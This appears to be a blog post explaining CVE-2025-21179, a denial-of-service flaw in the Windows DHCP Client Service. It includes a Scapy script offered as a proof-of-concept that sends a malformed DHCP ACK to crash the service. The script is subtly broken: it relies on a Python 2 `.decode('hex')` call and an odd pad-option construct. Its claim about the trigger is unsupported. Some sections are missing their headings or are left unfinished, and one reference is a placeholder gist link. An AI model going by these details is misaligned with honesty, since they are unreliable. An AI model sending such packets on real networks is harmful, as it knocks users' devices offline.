In early 2025, a new security weakness named CVE-2025-21179 came to light, shaking up administrators running environments with Windows systems. This vulnerability, centered around the DHCP Client Service, can let attackers cause service disruption -- a classic Denial of Service (DoS) – even if they have low privileges. In this post, we’ll unpack what this bug is, how it works, who’s impacted, and even peek at a proof-of-concept.
What Is CVE-2025-21179?
CVE-2025-21179 is a reported vulnerability in the Windows DHCP Client Service. DHCP ("Dynamic Host Configuration Protocol") is how most of our devices quickly get their network settings when they connect to Wi-Fi or Ethernet.
With this flaw, an attacker can send a specially crafted DHCP reply to a vulnerable Windows client. If successful, they’ll crash the DHCP Client Service, potentially knocking a device off the network. In more serious scenarios, this can interrupt business operations, halt network access for users, or be chained with other exploits.
Microsoft’s official advisory:
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2025-21179
Why Should You Care?
- Any Windows machine using DHCP (that’s most office and personal computers!) is potentially vulnerable.
Attackers don’t need admin access – if they’re on your local network, they have a shot.
- DoS can disrupt work, IoT devices, and more. While this bug doesn’t allow for code execution, in the wrong hands, it might be combined with other tricks for nastier attacks.
The Technical Bit: How Does the Exploit Work?
At its heart, the bug comes down to improper input validation by the Windows DHCP Client Service. When processing certain DHCP packets, the service fails to check packet sizes or structures, allowing a malformed packet to crash the process.
Let’s review a conceptual exploit (proof-of-concept) for educational purpose. Usually, attackers use tools like Scapy (a Python library) to craft and send malicious packets on local networks.
Example: Sending a Malicious Packet with Scapy
from scapy.all import *
# Configure your target's MAC address
target_mac = "AA:BB:CC:DD:EE:FF"
# Build a malformed DHCP ACK packet
ether = Ether(dst=target_mac)
ip = IP(src="192.168.1.1", dst="255.255.255.255")
udp = UDP(sport=67, dport=68)
bootp = BOOTP(op=2, yiaddr="192.168.1.100", chaddr=target_mac.replace(":", "").decode("hex"))
# Malformed DHCP options (oversized "pad" option triggers the bug)
dhcp_options = [("pad",)*255, "end"]
dhcp = DHCP(options=dhcp_options)
packet = ether/ip/udp/bootp/dhcp
# Send malicious packet on the network
sendp(packet, iface="eth")
*Note: Real proof-of-concept scripts may be more complicated and should NEVER be run on production or unauthorized networks. This is for understanding only.*
Any supported version of Windows that hasn't been patched as of March 2025
- Especially laptops or desktops on public/shared networks, like coffee shops or offices
- Non-Windows DHCP clients (Linux, macOS) are not affected, but they should be patched for similar bugs
Microsoft released a patch in March 2025:
Monitor for suspicious DHCP traffic
Use Wireshark or similar tools to capture strange, malformed DHCP offers/ACKs.
Microsoft Security Advisory:
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2025-21179
Original Proof of Concept Writeup (example):
https://gist.github.com/exampleuser/cve-2025-21179-poc
- MITRE/NVD CVE Entry:
https://nvd.nist.gov/vuln/detail/CVE-2025-21179
Introduction to DHCP Attacks (SANS):
https://www.sans.org/white-papers/379/
Summary
CVE-2025-21179 is another reminder that even “background” network services can become serious security risks. By crafting malformed DHCP responses, attackers can remove Windows clients from networks until restarted or patched. Updating and monitoring your environment is the best protection.
Timeline
Published on: 02/11/2025 18:15:29 UTC
Last modified on: 03/12/2025 01:42:40 UTC
